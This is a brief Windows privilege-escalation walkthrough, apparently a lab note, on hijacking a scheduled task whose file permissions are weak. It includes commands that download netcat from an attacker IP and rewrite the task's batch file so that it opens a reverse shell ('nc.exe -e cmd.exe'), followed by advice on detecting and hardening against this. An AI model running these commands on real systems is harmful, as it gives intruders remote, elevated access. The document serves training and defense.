Exploitation (Weak Permissions) Reverse shell
1. Knowing our user has rights to modify the program, we can transfer a netcat for windows program, and name the command with the permissions “Run as User” has. (https://github.com/int0x33/nc.exe/)
- iwr http://10.9.139.128:9999/nc.exe -OutFile nc.exe
2. Having the program in the target machine, we can proceed to create a new file that will execute instead, we have to name it the same as in the schedule task
- echo C:\tasks\nc.exe -e cmd.exe 10.9.139.128 4444 > C:\tasks\schtask.bat
Note: Make sure the file that will be executed, is in a directory that the scheduled task user can access and execute
3. You have to wait for the tasks to execute. Check your listener in your local machine

Detection
- Tools such as Sysinternals Autoruns can detect system changes like showing presently scheduled jobs.
- Tools like TCPView & Process Explore may help to identify remote connections for suspicious services or processes.
- View Task Properties and History: To view a task’s properties and history by using a command line
- Perform an audit scan to find out week or misconfiguration with the help of automated script using tools such as WinPeas, SharpUp, etc. Read more from here “Window Privilege Escalation: Automated Script”.
- Make sure the scheduled task should not be run as SYSTEM.
Reference
https://www.hackingarticles.in/windows-privilege-escalation-scheduled-task-job-t1573-005/
https://juggernaut-sec.com/scheduled-tasks/
https://book.hacktricks.xyz/windows-hardening/windows-local-privilege-escalation/privilege-escalation-with-autorun-binaries